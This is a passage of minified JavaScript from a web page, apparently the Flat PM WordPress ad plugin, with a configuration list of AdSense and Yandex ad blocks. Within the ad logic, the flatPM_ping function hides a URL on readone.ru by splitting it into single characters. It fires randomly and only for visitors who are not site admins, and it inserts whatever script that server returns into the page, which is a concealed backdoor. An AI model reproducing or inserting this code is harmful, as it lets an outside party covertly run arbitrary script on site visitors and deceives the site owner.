0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), 